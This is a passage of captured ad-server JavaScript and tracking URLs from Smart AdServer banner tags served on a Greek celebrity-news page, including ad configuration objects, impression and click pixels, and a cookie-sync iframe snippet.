c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c39986%2c39936%2c68246%2c39934%2c39937%2c39988%2c71941%2c68247%2c39991%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675%2c43776%2c43775&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fnewsique.gr%2fmasterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro%2f&cappid=6021057809186124818&scriptid=99340&opid=4e332b46-ff40-45c6-bcc4-a64e9135d1de&opdt=1769060449083&bldv=15322&srcfn=diff&reqid=3170304f-f86e-43ef-824d-2a30b9c9bcbb&reqdt=1769060449083&oppid=4e332b46-ff40-45c6-bcc4-a64e9135d1de&eqs=52b20f606b2a3c78d3127b3828afffe44ee87762' : 'https://use2.smartadserver.com/h/micp?imgid=0&insid=12195569&pgid=1930407&fmtid=80695&ckid=6021057809186124818&uii=7208442422723463192&acd=1769060451345&tmstp=7767227220&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c39986%2c39936%2c68246%2c39934%2c39937%2c39988%2c71941%2c68247%2c39991%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675%2c43776%2c43775&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fnewsique.gr%2fmasterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro%2f&cappid=6021057809186124818&scriptid=99340&opid=4e332b46-ff40-45c6-bcc4-a64e9135d1de&opdt=1769060449083&bldv=15322&srcfn=diff&reqid=3170304f-f86e-43ef-824d-2a30b9c9bcbb&reqdt=1769060449083&oppid=4e332b46-ff40-45c6-bcc4-a64e9135d1de&eqs=52b20f606b2a3c78d3127b3828afffe44ee87762',
			safeFrame: Boolean(0)
		},
		statisticTracking: {
			viewcount:'https://use2.smartadserver.com/track/action?siteid=637925&fmtid=80695&pid=1930407&iid=12195569&sid=7767227220&scriptid=99340&opid=4e332b46-ff40-45c6-bcc4-a64e9135d1de&opdt=1769060449083&bldv=15322&srcfn=diff&reqid=3170304f-f86e-43ef-824d-2a30b9c9bcbb&reqdt=1769060449083&oppid=4e332b46-ff40-45c6-bcc4-a64e9135d1de&gdpr=0&key=viewcount&num1=0&num3=&cid=32513696&pgDomain=https%3a%2f%2fnewsique.gr%2fmasterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro%2f&imptype=0&envtype=0'
		}
	};
	sas.utils.cdns['http:'] = 'http://ced-ns.sascdn.com';
	sas.utils.cdns['https:'] = 'https://ced-ns.sascdn.com';
	sas.utils.loadScriptCdn('/diff/templates/ts/dist/banner/sas-banner-1.13.js', {
		async: config.isAsync, onLoad: function() {
			newObj12195569 = new Banner(config);
			newObj12195569.init();
		}
	});
})(window.sas);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www8.smartadserver.com/h/nshow?siteid=637925&pgid=1930407&fmtid=80652&tag=sas_80652&tmstp=7767227220&visit=S&acd=1769060449064&opid=ed14dc4f-86e4-4e33-8954-1a13940703a4&opdt=1769060449064&ckid=6021057809186124818&cappid=6021057809186124818&async=1&systgt=%24qc%3D4787745%3B%24ql%3DHigh%3B%24qpc%3D43201%3B%24qpc%3D43*%3B%24qpc%3D432*%3B%24qpc%3D4320*%3B%24qpc%3D43201*%3B%24qt%3D152_2192_12416t%3B%24dma%3D535%3B%24qo%3D6%3B%24b%3D16999%3B%24o%3D12100%3B%24sw%3D1280%3B%24sh%3D600%3B%24wpc%3D3965%3B%24wpc%3D12554%3B%24wpc%3D12548%3B%24wpc%3D4236%3B%24wpc%3D7930%3B%24wpc%3D8640%3B%24wpc%3D8644%3B%24wpc%3D8260%3B%24wpc%3D8645%3B%24wpc%3D7983%3B%24wpc%3D32113%3B%24wpc%3D8142%3B%24wpc%3D7933%3B%24wpc%3D8197%3B%24wpc%3D8258%3B%24wpc%3D8261%3B%24wpc%3D8259%3B%24wpc%3D8646%3B%24wpc%3D8643%3B%24wpc%3D18396%3B%24wpc%3D17997%3B%24wpc%3D19120%3B%24wpc%3D30017%3B%24wpc%3D21051%3B%24wpc%3D21052%3B%24wpc%3D21055%3B%24wpc%3D21056%3B%24wpc%3D21057%3B%24wpc%3D21058%3B%24wpc%3D21059%3B%24wpc%3D21060%3B%24wpc%3D21061%3B%24wpc%3D20276%3B%24wpc%3D21022%3B%24wpc%3D21043%3B%24wpc%3D20583%3B%24wpc%3D20357%3B%24wpc%3D20922%3B%24wpc%3D20925%3B%24wpc%3D20738%3B%24wpc%3D18975%3B%24wpc%3D18976%3B%24wpc%3D20612%3B%24wpc%3D20948%3B%24wpc%3D20801%3B%24wpc%3D21042%3B%24wpc%3D20835%3B%24wpc%3D20149%3B%24wpc%3D20846%3B%24wpc%3D20634%3B%24wpc%3D20279%3B%24wpc%3D20755%3B%24wpc%3D21026%3B%24wpc%3D20926%3B%24wpc%3D20333%3B%24wpc%3D18967%3B%24wpc%3D18970%3B%24wpc%3D20697%3B%24wpc%3D20413%3B%24wpc%3D21034%3B%24wpc%3D20686%3B%24wpc%3D20759%3B%24wpc%3D20403%3B%24wpc%3D20701%3B%24wpc%3D20698%3B%24wpc%3D20806%3B%24wpc%3D21033%3B%24wpc%3D19119%3B%24wpc%3D19121%3B%24wpc%3D19122%3B%24wpc%3D19127%3B%24wpc%3D19128%3B%24wpc%3D19130%3B%24wpc%3D19147%3B%24wpc%3D19150%3B%24wpc%3D19151%3B%24wpc%3D19153%3B%24wpc%3D19155%3B%24wpc%3D19158%3B%24wpc%3D19160%3B%24wpc%3D19162%3B%24wpc%3D19164%3B%24wpc%3D19166%3B%24wpc%3D19168%3B%24wpc%3D19170%3B%24wpc%3D19171%3B%24wpc%3D19174%3B%24wpc%3D19175%3B%24wpc%3D19178%3B%24wpc%3D19180%3B%24wpc%3D19181%3B%24wpc%3D19183%3B%24wpc%3D19185%3B%24wpc%3D19187%3B%24wpc%3D19190%3B%24wpc%3D19192%3B%24wpc%3D19193%3B%24wpc%3D19194%3B%24wpc%3D19196%3B%24wpc%3D19198%3B%24wpc%3D19200%3B%24wpc%3D19202%3B%24wpc%3D19205%3B%24wpc%3D72208%3B%24wpc%3D72300%3B%24wpc%3D44380%3B%24wpc%3D19596%3B%24wpc%3D72085%3B%24wpc%3D72202%3B%24wpc%3D20324%3B%24wpc%3D72287%3B%24wpc%3D19453%3B%24wpc%3D72198%3B%24wpc%3D19549%3B%24wpc%3D19740%3B%24wpc%3D19300%3B%24wpc%3D19516%3B%24wpc%3D42286%3B%24wpc%3D19464%3B%24wpc%3D19465%3B%24wpc%3D72204%3B%24wpc%3D72307%3B%24wpc%3D72244%3B%24wpc%3D72245%3B%24wpc%3D21514%3B%24wpc%3D21471%3B%24wpc%3D39986%3B%24wpc%3D39936%3B%24wpc%3D68246%3B%24wpc%3D39934%3B%24wpc%3D39937%3B%24wpc%3D39988%3B%24wpc%3D71941%3B%24wpc%3D68247%3B%24wpc%3D39991%3B%24wpc%3D38921%3B%24wpc%3D39091%3B%24wpc%3D38928%3B%24wpc%3D39131%3B%24wpc%3D39132%3B%24wpc%3D40834%3B%24wpc%3D40841%3B%24wpc%3D40843%3B%24wpc%3D42909%3B%24wpc%3D42915%3B%24wpc%3D42920%3B%24wpc%3D44675%3B%24wpc%3D43775%3B%24wpc%3D43776&tgt=width%3D1280%3Bbrowser_language%3Den-US%40posix%3BeqCategory%3Dros%3B%3B%24dt%3D1t%3B%24dma%3D535&pgDomain=https%3A%2F%2Fnewsique.gr%2Fmasterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro%2F&noadcbk=sas.noad&us_privacy=1NNN&schain=1.0%2C1!adweb.gr%2C637925%2C1%2C%2C%2C&dmodel=unknown&dmake=Apple&reqid=3170304f-f86e-43ef-824d-2a30b9c9bcbb&reqdt=1769060449083&oppid=ed14dc4f-86e4-4e33-8954-1a13940703a4&insid=12103820
body_size: 4145
content:
/*_hs_*/;!function () {
	if (!window.sas_snippets) {
		window.sas_snippets = {
			"csync": "1"
		};
		if (navigator && navigator.platform) { {
				var sasIsIosUiwebview = false;
				if (navigator.platform.substr(0, 2) === 'iP') { {
						var lte9 = /constructor/i.test(window.HTMLElement);
						var nav = window.navigator,
						ua = nav.userAgent,
						idb = !!window.indexedDB;
						if (ua.indexOf('Safari') !== -1 && ua.indexOf('Version') !== -1 && !nav.standalone) { {
								sasIsIosUiwebview = false;

							}
						} else if ((!idb && lte9) || !window.statusbar.visible) { {
								sasIsIosUiwebview = true;

							}
						} else if ((window.webkit && window.webkit.messageHandlers) || !lte9 || idb) { {
								sasIsIosUiwebview = true;

							}
						}

					}
				}
				if (!sasIsIosUiwebview) {
					var iframe = document.createElement("iframe");
					iframe.scrolling = 'no';
					iframe.frameBorder = 0;
					iframe.width = 0;
					iframe.height = 0;
					iframe.style.margin = 0;
					iframe.style.padding = 0;
					iframe.style.display = 'none';
					iframe.style.width = '0px';
					iframe.style.height = '0px';
					iframe.style.visibility = 'hidden';
					var dc_id = "16";
					if (dc_id === "5") {
						iframe.src = "https://secure-assets.rubiconproject.com/utils/xapi/multi-sync.html?p=smartadserver&endpoint=us-east";
					}else if (dc_id === "8") {
						iframe.src = "https://secure-assets.rubiconproject.com/utils/xapi/multi-sync.html?p=smartadserver&endpoint=apac";
					} else {
						iframe.src = "https://secure-assets.rubiconproject.com/utils/xapi/multi-sync.html?p=smartadserver&endpoint=eu";
					}
					document.body.appendChild(iframe);
				}
			}
		}
	}
}
();
;var sas = sas || {};
if(sas && sas.events && sas.events.fire && typeof sas.events.fire === "function" )
        sas.events.fire("ad", { tagId: "sas_80652", formatId: 80652 }, "sas_80652");;/*_hs_*/(()=>{"use strict";var t={4888:(t,e)=>{Object.defineProperty(e,"__esModule",{value:!0}),e.LoadManager=void 0;class s{constructor(){this.scripts=new Map,this.callbacks=[]}static getUrls(t){const e=window.sas,s="string"==typeof t?[t]:t,a=e.utils.cdns[location.protocol]||e.utils.cdns["https:"]||"https://ced-ns.sascdn.com";return s.map(t=>a.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""))}static loadLink(t){const e=document.createElement("link");e.rel="stylesheet",e.href=t,document.head.appendChild(e)}static loadLinkCdn(t){s.getUrls(t).forEach(s.loadLink)}loadScriptCdn(t,e){const a=s.getUrls(t);for(const t of a){let e=this.scripts.get(t);e||(e={url:t,loaded:!1},this.scripts.set(t,e),this.loadScript(e))}(null==e?void 0:e.onLoad)&&(this.callbacks.push({called:!1,dependencies:a,function:e.onLoad}),this.executeCallbacks())}onScriptLoad(t){t.loaded=!0,this.executeCallbacks()}loadScript(t){const e=document.currentScript,s=document.createElement("script");s.onload=()=>this.onScriptLoad(t),s.src=t.url,e?(e.insertAdjacentElement("afterend",s),window.sas.currentScript=e):document.head.appendChild(s)}executeCallbacks(){this.callbacks.forEach(t=>{!t.called&&t.dependencies.every(t=>{var e;return null===(e=this.scripts.get(t))||void 0===e?void 0:e.loaded})&&(t.called=!0,t.function())}),this.callbacks=this.callbacks.filter(t=>!t.called)}}e.LoadManager=s}},e={};function s(a){var c=e[a];if(void 0!==c)return c.exports;var l=e[a]={exports:{}};return t[a](l,l.exports,s),l.exports}(()=>{const t=s(4888);window.sas=window.sas||{};const e=window.sas;e.utils=e.utils||{},e.utils.cdns=e.utils.cdns||{},e.utils._callbacks=e.utils._callbacks||{},e.events=e.events||{};const a=e.utils.loadManager||new t.LoadManager;e.utils.loadManager=a,e.utils.loadScriptCdn=a.loadScriptCdn.bind(a),e.utils.loadLinkCdn=t.LoadManager.loadLinkCdn})()})();

(function(sas) {
	var config = {
		insertionId: Number(12103820),
		pageId: '1930407',
		pgDomain: 'https%3a%2f%2fnewsique.gr',
		sessionId: new Date().getTime(),
		baseActionUrl: 'https://use2.smartadserver.com/track/action?siteid=637925&fmtid=80652&pid=1930407&iid=12103820&sid=7767227220&scriptid=99340&opid=ed14dc4f-86e4-4e33-8954-1a13940703a4&opdt=1769060449083&bldv=15322&srcfn=diff&reqid=3170304f-f86e-43ef-824d-2a30b9c9bcbb&reqdt=1769060449083&oppid=ed14dc4f-86e4-4e33-8954-1a13940703a4&gdpr=0',
		formatId: Number(80652),
		tagId: 'sas_80652',
		oba: Number(0),
		isAsync: window.sas_ajax || true,
		customScript: String('<scr'+'ipt async src="https://cdn.doubleverify.com/dvtp_src.js#t2te=0&seltag=1&adsrv=0&cmp=DV1429478&ctx=34916574&sadv=478867&ord=2067379&litm=12103820&scrt=31796087&splc=637925_1930407&adu=80652&unit=1_1&c1=false&c2=">\r\n'+'</scr'+'ipt>'),
		filePath: (document.location.protocol == 'https:' ? 'https://ced-ns.sascdn.com' : 'http://ced-ns.sascdn.com') + '/diff/templates/',
		creativeFeedback: Boolean(1),
		dsa: String(''),
		creative: {
			id: Number(31796087),
			url: '',
			type: Number(0),
			width: Number(('1' === '100%') ? 0 : '1'),
			height: Number(('1' === '100%') ? 0 : '1'),
			clickUrl: 'https://use2.smartadserver.com/click?imgid=31796087&insid=12103820&pgid=1930407&fmtid=80652&ckid=6021057809186124818&uii=3883727949547001656&acd=1769060451356&tmstp=7767227220&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c39986%2c39936%2c68246%2c39934%2c39937%2c39988%2c71941%2c68247%2c39991%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fnewsique.gr%2fmasterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro%2f&cappid=6021057809186124818&scriptid=99340&opid=ed14dc4f-86e4-4e33-8954-1a13940703a4&opdt=1769060449083&bldv=15322&srcfn=diff&reqid=3170304f-f86e-43ef-824d-2a30b9c9bcbb&reqdt=1769060449083&oppid=ed14dc4f-86e4-4e33-8954-1a13940703a4&eqs=c4328578fb9337159c05fc6c85b2bd95a8fef31c&go=',
			clickUrlArray: ["https://use2.smartadserver.com/click?imgid=31796087&insid=12103820&pgid=1930407&fmtid=80652&ckid=6021057809186124818&uii=3883727949547001656&acd=1769060451356&tmstp=7767227220&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c39986%2c39936%2c68246%2c39934%2c39937%2c39988%2c71941%2c68247%2c39991%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fnewsique.gr%2fmasterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro%2f&cappid=6021057809186124818&scriptid=99340&opid=ed14dc4f-86e4-4e33-8954-1a13940703a4&opdt=1769060449083&bldv=15322&srcfn=diff&reqid=3170304f-f86e-43ef-824d-2a30b9c9bcbb&reqdt=1769060449083&oppid=ed14dc4f-86e4-4e33-8954-1a13940703a4&eqs=c4328578fb9337159c05fc6c85b2bd95a8fef31c&go="],
			oryginalClickUrl: '',
			clickTarget: !0 ? '_blank' : '',
			agencyCode: String('<scr'+'ipt src="//cdn.elasticad.net/native/serve/js/quantx/nativeEmbed.gz.js?eanPlacementIdOnly=52195" type="text/javascript" id="quantx-embed-tag"></scr'+'ipt>'),
			creativeCountPixelUrl: 'https://use2.smartadserver.com/h/aip?uii=3883727949547001656&tmstp=7767227220&ckid=6021057809186124818&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c39986%2c39936%2c68246%2c39934%2c39937%2c39988%2c71941%2c68247%2c39991%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675&acd=1769060451356&envtype=0&siteid=637925&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&gdpr=0&opid=ed14dc4f-86e4-4e33-8954-1a13940703a4&opdt=1769060449083&bldv=15322&srcfn=diff&reqid=3170304f-f86e-43ef-824d-2a30b9c9bcbb&reqdt=1769060449083&oppid=ed14dc4f-86e4-4e33-8954-1a13940703a4&visit=S&statid=1&imptype=0&intgtype=0&pgDomain=https%3a%2f%2fnewsique.gr%2fmasterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro%2f&cappid=6021057809186124818&capp=0&mcrdbt=0&insid=12103820&imgid=31796087&pgid=1930407&fmtid=80652&isLazy=0&scriptid=99340',
			creativeClickCountPixelUrl: 31796087 ? 'https://use2.smartadserver.com/h/cp?imgid=31796087&insid=12103820&pgid=1930407&fmtid=80652&ckid=6021057809186124818&uii=3883727949547001656&acd=1769060451356&tmstp=7767227220&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c39986%2c39936%2c68246%2c39934%2c39937%2c39988%2c71941%2c68247%2c39991%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fnewsique.gr%2fmasterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro%2f&cappid=6021057809186124818&scriptid=99340&opid=ed14dc4f-86e4-4e33-8954-1a13940703a4&opdt=1769060449083&bldv=15322&srcfn=diff&reqid=3170304f-f86e-43ef-824d-2a30b9c9bcbb&reqdt=1769060449083&oppid=ed14dc4f-86e4-4e33-8954-1a13940703a4&eqs=c4328578fb9337159c05fc6c85b2bd95a8fef31c' : 'https://use2.smartadserver.com/h/micp?imgid=0&insid=12103820&pgid=1930407&fmtid=80652&ckid=6021057809186124818&uii=3883727949547001656&acd=1769060451356&tmstp=7767227220&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c39986%2c39936%2c68246%2c39934%2c39937%2c39988%2c71941%2c68247%2c39991%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fnewsique.gr%2fmasterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro%2f&cappid=6021057809186124818&scriptid=99340&opid=ed14dc4f-86e4-4e33-8954-1a13940703a4&opdt=1769060449083&bldv=15322&srcfn=diff&reqid=3170304f-f86e-43ef-824d-2a30b9c9bcbb&reqdt=1769060449083&oppid=ed14dc4f-86e4-4e3